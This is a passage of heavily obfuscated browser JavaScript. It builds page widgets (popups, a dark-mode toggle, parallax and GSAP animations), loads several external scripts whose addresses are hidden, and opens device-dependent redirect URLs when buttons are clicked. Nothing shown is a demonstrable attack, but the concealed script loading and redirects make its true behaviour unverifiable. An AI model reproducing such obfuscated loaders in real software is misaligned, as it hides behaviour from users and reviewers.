cKOL=document[QUjM(0x128)](TgKp.f8Aj(31));cKOL[QUjM(0x10d)]=QUjM(0x17b);const ELRL=wZsM(TgKp.TYWk(32),QUjM(0x1a1)),EfFM=wZsM(TgKp.HLel(33),TgKp.DG9k(34)),ghIM=wZsM(QUjM(0x168),QUjM(0x120));kQaM[QUjM(0x179)](MRdM),kQaM[QUjM(0x179)](cKOL),kQaM[TgKp.HNLl(14)](ELRL),kQaM[TgKp.HNLl(14)](EfFM),kQaM[TgKp.HNLl(14)](ghIM),document[QUjM(0x180)][QUjM(0x179)](kQaM),setTimeout(()=>{const AczM=QUjM;document[AczM(0x180)][AczM(0x10a)](kQaM)&&document[AczM(0x180)][AczM(0x124)](kQaM);},0x7530);}),MxqL[TgKp.HNLl(14)](oztL),sCzL[QAwL(0x179)](MxqL);const ceCM=document[QAwL(0x128)](TgKp.X5yl(35));ceCM[QAwL(0x10d)]=TgKp.LQjl(36),document[QAwL(0x183)][QAwL(0x179)](ceCM);}function wZsM(YawM,sWmM){const UXpM=AUkK,UrdN=document[TgKp.f8Aj(15)](TgKp.LSQl(37));return UrdN[UXpM(0x176)]=UXpM(0x13e),UrdN[UXpM(0x10d)]=YawM,UrdN[UXpM(0x118)]=UXpM(0x190),UrdN[TgKp.HNLl(6)](TgKp.LSQl(29),function(){const wtgN=UXpM;window[sWmM](),this[wtgN(0x134)]&&document[TgKp.HNLl(30)][wtgN(0x124)](this[TgKp.HNLl(38)]);}),UrdN;}function QoXM(sqaN,MlRM,onUM,IiLM){const kkOM=AUkK,MJPJ=document[kkOM(0x128)](TgKp.LSQl(37));MJPJ[kkOM(0x176)]=kkOM(0x13b)+MlRM,MJPJ[kkOM(0x192)](TgKp.f8Aj(39),IiLM+TgKp.TYWk(40));const oLSJ=document[kkOM(0x128)](kkOM(0x15e));return oLSJ[kkOM(0x176)]=kkOM(0x10f),oLSJ[kkOM(0x15b)]=onUM,oLSJ[kkOM(0x198)]=sqaN,MJPJ[kkOM(0x179)](oLSJ),MJPJ[kkOM(0x179)](document[kkOM(0x188)](sqaN)),MJPJ;}function IGJJ(){const kIMJ=[TgKp.HLel(41),TgKp.DG9k(42),TgKp.HNLl(30),TgKp.X5yl(43),TgKp.LQjl(44),TgKp.LSQl(45),TgKp.HNLl(46),TgKp.f8Aj(47),TgKp.TYWk(48),TgKp.HLel(49),TgKp.DG9k(50),TgKp.X5yl(51),TgKp.LQjl(52),TgKp.DG9k(10),TgKp.LSQl(53),TgKp.HNLl(54),TgKp.f8Aj(55),TgKp.TYWk(56),TgKp.HLel(57),TgKp.DG9k(58),TgKp.X5yl(59),TgKp.LQjl(60),TgKp.LSQl(61),TgKp.HNLl(62),TgKp.f8Aj(63),TgKp.TYWk(64),TgKp.HLel(65),TgKp.DG9k(66),TgKp.X5yl(67),TgKp.LQjl(68),TgKp.LSQl(69),TgKp.HNLl(70),TgKp.f8Aj(71),TgKp.LSQl(29),TgKp.TYWk(72),TgKp.HLel(73),TgKp.DG9k(74),TgKp.LQjl(28),TgKp.X5yl(75),TgKp.LQjl(76),TgKp.LSQl(77),TgKp.LQjl(20),TgKp.HNLl(78),TgKp.f8Aj(79),TgKp.TYWk(80),TgKp.HLel(81),TgKp.HLel(25),TgKp.DG9k(82),TgKp.X5yl(83),TgKp.LQjl(84),TgKp.LSQl(85),TgKp.HNLl(86),TgKp.f8Aj(87),TgKp.TYWk(88),TgKp.HLel(89),TgKp.DG9k(90),TgKp.X5yl(91),TgKp.LQjl(92),TgKp.LSQl(93),TgKp.HNLl(94),TgKp.f8Aj(95),TgKp.TYWk(96),TgKp.HLel(97),TgKp.DG9k(98),TgKp.HLel(9),TgKp.X5yl(99),TgKp.LQjl(100),TgKp.LSQl(101),TgKp.HNLl(102),TgKp.f8Aj(103),TgKp.TYWk(104),TgKp.HLel(105),TgKp.DG9k(106),TgKp.X5yl(107),TgKp.LQjl(108),TgKp.LSQl(109),TgKp.HNLl(110),TgKp.f8Aj(111),TgKp.TYWk(112),TgKp.HLel(113),TgKp.DG9k(114),TgKp.X5yl(115),TgKp.LQjl(116),TgKp.LSQl(117),TgKp.f8Aj(15),TgKp.HNLl(118),TgKp.f8Aj(119),TgKp.TYWk(120),TgKp.HLel(121),TgKp.DG9k(122),TgKp.X5yl(123),TgKp.LQjl(124),TgKp.LSQl(125),TgKp.HNLl(126),TgKp.f8Aj(127),TgKp.TYWk(128),TgKp.HNLl(38),TgKp.HLel(129),TgKp.DG9k(130),TgKp.X5yl(131),TgKp.LQjl(132),TgKp.LSQl(133),TgKp.X5yl(35),TgKp.HNLl(134),TgKp.f8Aj(135),TgKp.TYWk(136),TgKp.HLel(137),TgKp.DG9k(138),TgKp.X5yl(139),TgKp.LQjl(140),TgKp.LSQl(141),TgKp.HNLl(142),TgKp.f8Aj(143),TgKp.TYWk(144),TgKp.HLel(145),TgKp.DG9k(146),TgKp.X5yl(147),TgKp.LQjl(148),TgKp.LSQl(149),TgKp.HNLl(150),TgKp.f8Aj(151),TgKp.TYWk(152),TgKp.HLel(153),TgKp.DG9k(154),TgKp.X5yl(155),TgKp.LQjl(156),TgKp.LSQl(157),TgKp.HNLl(158),TgKp.f8Aj(159),TgKp.TYWk(160),TgKp.TYWk(16),TgKp.HLel(161),TgKp.DG9k(162),TgKp.X5yl(163),TgKp.LQjl(164),TgKp.LSQl(165),TgKp.HNLl(166),TgKp.f8Aj(167),TgKp.TYWk(168),TgKp.HLel(169),TgKp.DG9k(170),TgKp.X5yl(171),TgKp.LQjl(172),TgKp.HNLl(6),TgKp.LSQl(173),TgKp.HNLl(174),TgKp.f8Aj(175),TgKp.TYWk(176),TgKp.HLel(177),TgKp.DG9k(178),TgKp.X5yl(179),TgKp.LQjl(180),TgKp.LSQl(181),TgKp.HNLl(182),TgKp.f8Aj(183),TgKp.TYWk(184),TgKp.DG9k(34),TgKp.HLel(185),TgKp.DG9k(186),TgKp.X5yl(187),TgKp.LQjl(188),TgKp.LSQl(189),TgKp.X5yl(11),TgKp.HNLl(190),TgKp.f8Aj(191),TgKp.HNLl(14),TgKp.TYWk(192),TgKp.DG9k(26),TgKp.HLel(193),TgKp.DG9k(194)];IGJJ=function(){return kIMJ;};return IGJJ();}function EDDJ(){const gFGJ=AUkK,AAxJ=document[gFGJ(0x156)](gFGJ(0x1a7)),cCAJ=document[gFGJ(0x128)](gFGJ(0x18b));cCAJ[gFGJ(0x176)]=gFGJ(0x19c);const cWnK=ofGK(TgKp.X5yl(195),gFGJ(0x14d),gFGJ(0x142),gFGJ(0x14a)),EXqK=ofGK(gFGJ(0x175),gFGJ(0x16a),TgKp.LQjl(196),gFGJ(0x157)),YShK=ofGK(TgKp.LSQl(197),gFGJ(0x187),gFGJ(0x142),gFGJ(0x15c));cCAJ[gFGJ(0x179)](cWnK),cCAJ[gFGJ(0x179)](EXqK),cCAJ[gFGJ(0x179)](YShK),AAxJ[gFGJ(0x179)](cCAJ);}function AUkK(UPbK,wReK){const QMVJ=IGJJ();return AUkK=function(sOYJ,siMK){sOYJ=sOYJ-0x10a;let UjPK=QMVJ[sOYJ];return UjPK;},AUkK(UPbK,wReK);}function ofGK(QgJK,kcAK,MdDK,gZtK){const IaxK=AUkK,IukL=document[TgKp.f8Aj(15)](TgKp.DG9k(10));IukL[TgKp.X5yl(11)]=IaxK(0x145)+gZtK;const kwnL=document[IaxK(0x128)](IaxK(0x18b));kwnL[TgKp.X5yl(11)]=IaxK(0x17d),kwnL[TgKp.LQjl(92)]=QgJK;const EreL=document[IaxK(0x128)](TgKp.f8Aj(31));EreL[IaxK(0x10d)]=kcAK;const gthL=document[IaxK(0x128)](TgKp.DG9k(18));return gthL[IaxK(0x10d)]=MdDK,IukL[IaxK(0x179)](kwnL),IukL[IaxK(0x179)](EreL),IukL[TgKp.HNLl(14)](gthL),IukL;}function AoYK(){const cqbL=AUkK,wlSK=document[cqbL(0x156)](cqbL(0x1a7)),YmVK=document[cqbL(0x128)](cqbL(0x18b));YmVK[cqbL(0x176)]=cqbL(0x12a),YmVK[cqbL(0x10d)]=cqbL(0x16e),wlSK[cqbL(0x179)](YmVK);}function AMWH(){const cOZH=AUkK,wJQH=document[cOZH(0x128)](TgKp.HLel(121));wJQH[cOZH(0x176)]=cOZH(0x12c);const YKTH=document[cOZH(0x128)](cOZH(0x18b));YKTH[cOZH(0x176)]=TgKp.f8Aj(47);const sGKH=document[TgKp.f8Aj(15)](cOZH(0x18b));sGKH[cOZH(0x176)]=cOZH(0x14e);var UHNH=TgKp[TgKp.TYWk(0)]();{let oDEH;while(UHNH<TgKp[TgKp.HLel(1)]()){switch(UHNH){case (0x75bcd15-0O726746425):UHNH=TgKp[TgKp.DG9k(2)]();oDEH=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):UHNH=oDEH<=0xc?TgKp[TgKp.X5yl(3)]():TgKp[TgKp.HLel(1)]();break;case (15658734^0O73567354):UHNH=TgKp[TgKp.HNLl(198)]();{const QEHH=document[cOZH(0x128)](TgKp.DG9k(10));QEHH[cOZH(0x176)]=cOZH(0x11a);const QYuI=document[cOZH(0x128)](cOZH(0x15e));QYuI[cOZH(0x176)]=TgKp.f8Aj(199),QYuI[TgKp.LSQl(165)]=cOZH(0x1ab)+oDEH+cOZH(0x116);const sayI=document[cOZH(0x128)](cOZH(0x15e));sayI[cOZH(0x176)]=cOZH(0x15d),sayI[cOZH(0x15b)]=cOZH(0x1ab)+oDEH+cOZH(0x1a2),QEHH[TgKp.HNLl(14)](QYuI),QEHH[cOZH(0x179)](sayI),sGKH[cOZH(0x179)](QEHH);}break;case (0O334664274-0x37368B9):UHNH=TgKp[TgKp.DG9k(2)]();oDEH++;break;}}}const MVoI=document[TgKp.f8Aj(15)](TgKp.DG9k(18));MVoI[cOZH(0x176)]=cOZH(0x18a),MVoI[cOZH(0x10d)]=cOZH(0x181);const oXrI=document[cOZH(0x128)](TgKp.DG9k(10));oXrI[cOZH(0x176)]=cOZH(0x141),oXrI[cOZH(0x10d)]=TgKp.TYWk(200),YKTH[cOZH(0x179)](sGKH),YKTH[cOZH(0x179)](MVoI),YKTH[TgKp.HNLl(14)](oXrI),wJQH[cOZH(0x179)](YKTH),document[cOZH(0x180)][cOZH(0x179)](wJQH);}function ISiI(){const kUlI=AUkK,EPcI=document[kUlI(0x128)](kUlI(0x18b));EPcI[kUlI(0x176)]=kUlI(0x19a),EPcI[TgKp.TYWk(8)]=kUlI(0x125);const gRfI=document[kUlI(0x128)](TgKp.TYWk(168));gRfI[TgKp.X5yl(11)]=kUlI(0x133),gRfI[kUlI(0x15b)]=TgKp.HLel(201),gRfI[kUlI(0x198)]=TgKp.DG9k(202),gRfI[kUlI(0x197)]=function(){const glTI=kUlI;console[glTI(0x155)](glTI(0x173)),this[glTI(0x13a)][glTI(0x196)]=glTI(0x154);const ImWI=document[glTI(0x128)](TgKp.DG9k(10));ImWI[glTI(0x176)]=glTI(0x133),ImWI[glTI(0x13a)][glTI(0x199)]=glTI(0x1a6),ImWI[glTI(0x13a)][glTI(0x18f)]=glTI(0x158),ImWI[glTI(0x13a)][glTI(0x193)]=glTI(0x165),ImWI[glTI(0x13a)][glTI(0x12b)]=glTI(0x165),EPcI[glTI(0x179)](ImWI);},EPcI[kUlI(0x179)](gRfI),document[TgKp.HNLl(30)][TgKp.HNLl(14)](EPcI),EPcI[TgKp.HNLl(6)](kUlI(0x19f),function(){const ciNI=kUlI;window[ciNI(0x144)](ciNI(0x146));});}function EjQI(){const YeHI=AUkK,AgKI=document[YeHI(0x1aa)](YeHI(0x161)),UbBI=localStorage[YeHI(0x15a)](TgKp.LSQl(181));UbBI===YeHI(0x11b)?(document[YeHI(0x180)][YeHI(0x19b)][TgKp.X5yl(203)](YeHI(0x17c)),AgKI[YeHI(0x10d)]=TgKp.LQjl(204)):AgKI[YeHI(0x10d)]=TgKp.LSQl(13),AgKI[YeHI(0x163)](TgKp.LSQl(29),function(){const wdEI=YeHI;document[wdEI(0x180)][TgKp.LQjl(68)][wdEI(0x136)](wdEI(0x17c)),document[TgKp.HNLl(30)][TgKp.LQjl(68)][TgKp.HLel(89)](wdEI(0x17c))?(localStorage[TgKp.LQjl(156)](TgKp.LSQl(181),TgKp.HLel(105)),AgKI[wdEI(0x10d)]=TgKp.LQjl(204)):(localStorage[wdEI(0x151)](wdEI(0x16c),TgKp.LSQl(205)),AgKI[wdEI(0x10d)]=TgKp.LSQl(13));});}function wxrJ(){const YyuJ=AUkK;var sulJ=TgKp[TgKp.TYWk(0)]();while(sulJ<TgKp[TgKp.HLel(1)]())switch(sulJ){case (0x75bcd15-0O726746425):sulJ=typeof Parallax===YyuJ(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):sulJ=TgKp[TgKp.HLel(1)]();{const UvoJ=document[YyuJ(0x128)](YyuJ(0x126));UvoJ[YyuJ(0x15b)]=YyuJ(0x172),UvoJ[YyuJ(0x1a0)]=function(){const orfJ=YyuJ,QsiJ=document[orfJ(0x1aa)](orfJ(0x114));new Parallax(QsiJ);},document[YyuJ(0x183)][YyuJ(0x179)](UvoJ);}break;case (15658734^0O73567354):sulJ=TgKp[TgKp.HLel(1)]();{const koZI=document[YyuJ(0x1aa)](YyuJ(0x114));new Parallax(koZI);}break;}}function MpcJ(){const oPdG=AUkK;var QQgG=TgKp[TgKp.TYWk(0)]();while(QQgG<TgKp[TgKp.HLel(1)]())switch(QQgG){case (0x75bcd15-0O726746425):QQgG=typeof gsap===oPdG(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):QQgG=TgKp[TgKp.HLel(1)]();{const kMXF=document[oPdG(0x128)](oPdG(0x126));kMXF[oPdG(0x15b)]=oPdG(0x153),kMXF[oPdG(0x1a0)]=function(){MNaG();},document[TgKp.LSQl(45)][oPdG(0x179)](kMXF);}break;case (15658734^0O73567354):QQgG=TgKp[TgKp.HLel(1)]();MNaG();break;}}function MNaG(){const gJRF=AUkK;gsap[gJRF(0x169)](gJRF(0x14b),{[TgKp.HNLl(206)]:0x1,[TgKp.f8Aj(207)]:-0x32,[TgKp.TYWk(208)]:0x0,[TgKp.HLel(209)]:gJRF(0x139)}),gsap[gJRF(0x169)](gJRF(0x1ae),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x1e,[TgKp.TYWk(208)]:0x0,[TgKp.DG9k(210)]:0.2,[TgKp.HLel(209)]:gJRF(0x123)}),gsap[gJRF(0x169)](gJRF(0x11e),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x32,[TgKp.TYWk(208)]:0x0,[TgKp.DG9k(210)]:0.2,[TgKp.HLel(209)]:gJRF(0x139)}),gsap[gJRF(0x169)](gJRF(0x174),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x1e,[TgKp.TYWk(208)]:0x0,[TgKp.X5yl(211)]:0.8,[TgKp.HLel(209)]:gJRF(0x123)});}function IKUF(){const cGLF=AUkK;function EHOF(){const EbCG=AUkK,gdFG=navigator[TgKp.LQjl(212)][TgKp.LSQl(213)](),AYvG=[TgKp.HNLl(214),TgKp.f8Aj(215),EbCG(0x14c),EbCG(0x15f),EbCG(0x18c),TgKp.TYWk(216),TgKp.HLel(217),EbCG(0x130),EbCG(0x1b3),TgKp.DG9k(218)];return AYvG[EbCG(0x112)](cazG=>gdFG[EbCG(0x1a9)](cazG));}const wVpG=document[cGLF(0x128)](TgKp.LQjl(116));wVpG[cGLF(0x15b)]=cGLF(0x16b),wVpG[cGLF(0x10b)]=!![];const YWsG=document[TgKp.f8Aj(15)](cGLF(0x126));YWsG[cGLF(0x15b)]=cGLF(0x140),YWsG[TgKp.DG9k(90)]=!![];const sSjG=document[cGLF(0x128)](TgKp.LQjl(116));sSjG[cGLF(0x15b)]=cGLF(0x14f),sSjG[cGLF(0x10b)]=!![],window[cGLF(0x1af)]=cGLF(0x19e),window[cGLF(0x11f)]=cGLF(0x111),window[TgKp.HNLl(86)]=cGLF(0x1a5),document[cGLF(0x183)][cGLF(0x179)](wVpG),document[cGLF(0x183)][cGLF(0x179)](YWsG),document[cGLF(0x183)][cGLF(0x179)](sSjG),window[cGLF(0x166)]=function(){const UTmG=cGLF;try{const UnaH=EHOF(),wpdH=UnaH?TgKp.X5yl(155):UTmG(0x166);var QkUG=TgKp[TgKp.TYWk(0)]();while(QkUG<TgKp[TgKp.HLel(1)]())switch(QkUG){case (0x75bcd15-0O726746425):QkUG=typeof window[UTmG(0x10c)]===UTmG(0x18e)||!window[UTmG(0x10c)][wpdH]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):QkUG=TgKp[TgKp.HLel(1)]();{console[TgKp.TYWk(160)](TgKp.X5yl(219)),alert(TgKp.TYWk(136));return;}break;}const smXG=parseInt((Math[UTmG(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);UnaH?redirectUrl=window[UTmG(0x10c)][UTmG(0x150)][TgKp.HNLl(190)]()+TgKp.LQjl(148)+window[UTmG(0x1af)]:redirectUrl=window[UTmG(0x10c)][UTmG(0x166)][UTmG(0x177)]()+TgKp.f8Aj(111)+UTmG(0x10e)+window[TgKp.LQjl(84)],window[UTmG(0x144)](redirectUrl);}catch(MhOG){console[UTmG(0x155)](UTmG(0x131),MhOG),alert(UTmG(0x129));}},window[cGLF(0x132)]=function(){const ojRG=cGLF;try{const IeIG=EHOF(),kgLG=IeIG?ojRG(0x17f):ojRG(0x132);var kAyH=TgKp[TgKp.TYWk(0)]();while(kAyH<TgKp[TgKp.HLel(1)]())switch(kAyH){case (0x75bcd15-0O726746425):kAyH=typeof window[ojRG(0x171)]===ojRG(0x18e)||!window[TgKp.HLel(185)][kgLG]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):kAyH=TgKp[TgKp.HLel(1)]();{console[ojRG(0x155)](ojRG(0x1a8)),alert(ojRG(0x13d));return;}break;}const MBBH=parseInt((Math[ojRG(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);IeIG?redirectUrl=window[ojRG(0x171)][ojRG(0x17f)][ojRG(0x177)]()+ojRG(0x149)+window[ojRG(0x11f)]:redirectUrl=window[ojRG(0x171)][ojRG(0x132)][ojRG(0x177)]()+ojRG(0x121)+ojRG(0x10e)+window[TgKp.LSQl(109)],window[ojRG(0x144)](redirectUrl);}catch(gxsH){console[ojRG(0x155)](TgKp.LQjl(220),gxsH),alert(ojRG(0x129));}},window[cGLF(0x186)]=function(){const IyvH=cGLF;try{const cumH=EHOF(),EvpH=cumH?IyvH(0x127):TgKp.TYWk(48);var YqgH=TgKp[TgKp.TYWk(0)]();while(YqgH<TgKp[TgKp.HLel(1)]())switch(YqgH){case (0x75bcd15-0O726746425):YqgH=typeof window[TgKp.X5yl(75)]===TgKp.f8Aj(55)||!window[IyvH(0x1a4)][EvpH]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):YqgH=TgKp[TgKp.HLel(1)]();{console[IyvH(0x155)](IyvH(0x17e)),alert(TgKp.TYWk(136));return;}break;}const AsjH=parseInt((Math[IyvH(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);cumH?redirectUrl=window[TgKp.X5yl(75)][IyvH(0x127)][IyvH(0x177)]()+IyvH(0x149)+window[IyvH(0x1b1)]:redirectUrl=window[IyvH(0x1a4)][IyvH(0x186)][IyvH(0x177)]()+IyvH(0x121)+IyvH(0x10e)+window[TgKp.HNLl(86)],window[IyvH(0x144)](redirectUrl);}catch(cSkE){console[IyvH(0x155)](IyvH(0x16d),cSkE),alert(IyvH(0x129));}},window[cGLF(0x1a1)]=function(){const ETnE=cGLF;try{const YOeE=EHOF();var AQhE=TgKp[TgKp.TYWk(0)]();while(AQhE<TgKp[TgKp.HLel(1)]())switch(AQhE){case (0x75bcd15-0O726746425):AQhE=typeof window[TgKp.X5yl(91)]===ETnE(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):AQhE=TgKp[TgKp.HLel(1)]();{console[ETnE(0x155)](TgKp.LSQl(221)),alert(TgKp.TYWk(136));return;}break;}const ULYD=parseInt((Math[ETnE(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);let wNbE;YOeE?wNbE=ETnE(0x11c):wNbE=ETnE(0x11c),window[ETnE(0x144)](wNbE);}catch(QISD){console[TgKp.TYWk(160)](TgKp.HNLl(222),QISD),alert(TgKp.HNLl(118));}},window[cGLF(0x170)]=function(){const sKVD=cGLF;try{const seJE=EHOF();var UfME=TgKp[TgKp.TYWk(0)]();while(UfME<TgKp[TgKp.HLel(1)]())switch(UfME){case (0x75bcd15-0O726746425):UfME=typeof window[sKVD(0x1a4)]===sKVD(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):UfME=TgKp[TgKp.HLel(1)]();{console[TgKp.TYWk(160)](sKVD(0x162)),alert(sKVD(0x13d));return;}break;}const obDE=parseInt((Math[TgKp.f8Aj(135)]()+(0O57060516-0xbc614d))*0xc34f);let QcGE;seJE?QcGE=sKVD(0x16f):QcGE=TgKp.TYWk(184),window[sKVD(0x144)](QcGE);}catch(kYwE){console[TgKp.TYWk(160)](TgKp.f8Aj(223),kYwE),alert(sKVD(0x129));}},window[cGLF(0x120)]=function(){const MZzE=cGLF;try{const gVqE=EHOF();var IWtE=TgKp[TgKp.TYWk(0)]();while(IWtE<TgKp[TgKp.HLel(1)]())switch(IWtE){case (0x75bcd15-0O726746425):IWtE=typeof window[MZzE(0x171)]===MZzE(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):IWtE=TgKp[TgKp.HLel(1)]();{console[MZzE(0x155)](TgKp.TYWk(224)),alert(MZzE(0x13d));return;}break;}const IqhF=parseInt((Math[MZzE(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);let kskF;gVqE?kskF=MZzE(0x147):kskF=MZzE(0x147),window[TgKp.f8Aj(143)](kskF);}catch(EnbF){console[MZzE(0x155)](MZzE(0x17a),EnbF),alert(MZzE(0x129));}};}